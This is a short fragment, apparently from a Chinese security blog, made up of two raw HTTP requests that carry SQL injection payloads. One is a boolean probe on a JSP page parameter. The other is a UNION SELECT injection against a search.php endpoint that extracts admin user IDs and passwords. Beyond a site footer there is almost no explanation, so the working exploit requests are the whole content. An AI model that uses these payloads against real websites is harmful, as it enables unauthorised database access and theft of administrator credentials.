 REQUEST:
GET /webDisplay/ESite/English/DetailSubCollege.jsp?id=b27e56ef-d3b8-42e1-bf0b-6ca906ee6dec' and
'x'='x HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; generic_01_01; InfoPath.1)
Host: x.x.x.x
Accept: */*
Cookie: JSESSIONID=77790B475346A1A5DDA5BB269EF64903
REQUEST:
GET
/plus/search.php?keyword=as&c=d&typeArr[111%3D@`\'`)+UnIon+seleCt+1,2,3,4,5,6,7,8,9,10,userid,12,
13,14,15,16,17,18,19,20,21,22,23,24,25,26,pwd,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42+from+
`%23@__admin`%23@`\'`+]=a HTTP/1.1
Accept: */*
Accept-Language: zh-cn
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Cookie: JSESSIONID=0000dB5Hac5-0MrKRsyqX6sr-Lr:-1
Host: x.x.x.x
公众号 · 安服仔的救赎
CN-SEC | 中文网